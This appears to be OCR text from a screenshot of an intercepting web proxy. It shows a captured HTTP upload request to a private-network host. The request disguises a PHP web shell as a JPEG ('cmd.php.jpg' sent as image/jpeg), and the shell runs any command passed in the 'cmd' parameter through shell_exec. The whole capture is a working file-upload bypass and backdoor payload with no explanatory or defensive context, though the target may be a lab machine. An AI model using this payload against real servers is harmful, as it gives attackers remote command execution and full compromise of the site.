 Intercept on
Forward
Drop
Time Type Direction Method URL
Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------83507783141219537911724865105
8 Content-Length: 419
9 Origin: http://192.168.1.161
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.1.161/
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------83507783141219537911724865105
18 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php.jpg" cmd.php
19 Content-Type: image/jpeg
20
21 <?php
22 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
23 ?>
24
25 -----------------------------83507783141219537911724865105
26 Content-Disposition: form-data; name="submit"
27
28 Upload Image
29 -----------------------------83507783141219537911724865105--
30